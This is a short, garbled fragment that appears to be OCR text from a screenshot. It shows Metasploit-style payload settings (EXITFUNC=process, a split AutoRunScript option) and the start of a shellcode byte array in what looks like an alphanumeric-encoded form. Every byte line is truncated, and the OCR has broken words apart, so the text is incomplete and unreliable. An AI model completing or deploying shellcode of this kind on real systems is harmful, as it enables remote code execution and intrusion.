
# * VERBOSE=false, LP
EXITFUNC=process,Init
AutoRunScript=
shellcode
=
(
"\x89\xe7\xda\xc0\xd9
"\x49\x49\x49\x49\x49
"\x41\x58\x50\x30\x41
"\x42\x42\x30\x42\x42
"\x49\x6c\x49\x78\x6b
"\x59\x38\x65\x44\x71